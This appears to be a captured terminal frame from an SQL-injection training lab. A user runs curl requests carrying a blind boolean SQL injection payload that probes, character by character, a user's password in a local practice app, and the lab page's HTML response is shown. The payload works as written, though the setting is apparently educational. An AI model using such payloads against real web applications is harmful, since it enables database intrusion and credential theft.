 File Edit View VM Tabs Help
Home My Computer cenots-fresh debian-fresh
Applications http://127.0.0.1:8000/no... Terminal - r00k@debian... Mon 29 Aug, 22:16 r00k
Terminal - r00k@debian-dev: ~/sql_for_hackers
File Edit View Terminal Tabs Help
r00k@debian-dev:~/sql_for_hackers$ curl -X POST -F $'search="alex\' and substring((select password from users where username = \'jholde
n\' limit 1 offset 0), 1, 1) = \'c\';-- " http://127.0.0.1:8000/no-union.php
>
> ^C
r00k@debian-dev:~/sql_for_hackers$ curl -X POST -F $'search="alex\' and substring((select password from users where username = \'jholde
n\' limit 1 offset 0), 1, 1) = \'c\';-- "' http://127.0.0.1:8000/no-union.php
<h2>
Tachi Crew Directory - Union filtered
</h2>
Crew directory search. Enter first name of crew member and the matching name and email address will return.
<br /><br />
<form actions="no-union.php" method="post">
Name: <input type="text" name="search" size=70 /><br /><br />
<input type="submit" value="Submit" />
</form>
<br /><br />
Name:   alex<br />
Email:  alex@roci.net<br /><br />
Name:   alex<br />
Email:  a.kamal@mcrn.mil<br /><br />
<br />
<br />
<br />
r00k@debian-dev:~/sql_for_hackers$ curl -X POST -F $'search="alex\' and substring((select password from users where username = \'jholde
n\' limit 1 offset 0), 1, 1) = \'c\';-- "' http://127.0.0.1:8000/no-union.php